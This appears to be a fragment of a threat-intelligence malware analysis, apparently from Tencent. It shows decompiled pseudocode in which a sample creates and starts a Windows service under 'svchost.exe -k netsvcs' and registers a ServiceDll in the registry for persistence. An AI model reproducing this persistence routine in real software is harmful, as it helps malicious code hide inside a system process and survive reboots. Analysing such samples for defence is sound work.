 v2 = this;
sub_10004088(v1);
result = OpenSCManagerA(0, 0, 2u);
v4 = result;
if ( result )
{
v5 = OpenServiceA(result, v2, 0x10010u);
v6 = v5;
if ( v5 )
{
StartServiceA(v5, 0, 0);
CloseServiceHandle(v6);
}
result = (SC_HANDLE)CloseServiceHandle(v4);
}
return result;
GetSystemDirectoryA((LPSTR)(a1 - 1348), 0x104u);
sub_10003F69(v2);
wsprintfA((LPSTR)(a1 - 2372), "MACHINE\\SYSTEM\\CurrentControlSet\\Services\\%s", v2);
v7 = CreateServiceA(
v6,
v2,
*(LPCSTR *)(a1 + 8),
0xF01FFu,
0x10u,
2u,
1u,
"%SystemRoot%\\System32\\svchost.exe -k netsvcs",
0,
0,
0,
0,
0);
*(_DWORD *)(a1 - 28) = v7;
if ( v7 )
break;
*(_DWORD *)(a1 - 52) = "CreateService(Parameters)";
sub_1000AA0C(a1 - 52, &unk_10023310);
}
CloseServiceHandle(v7);
CloseServiceHandle(v6);
*(_DWORD *)(a1 - 20) = 0x80000002;
wsprintfA((LPSTR)(a1 - 0x440), "SYSTEM\\CurrentControlSet\\Services\\%s");
lstrlenA(*(LPCSTR *)(a1 + 12));
v8 = *(_DWORD *)(a1 + 12);
sub_10003E99(a1);
lstrcatA((LPSTR)(a1 - 0x440), "\\Parameters");
lstrlenA(*(LPCSTR *)(a1 - 24));
v9 = *(_DWORD *)(a1 - 24);
sub_10003E99(a1); // ServiceDll
腾讯御见威胁情报中心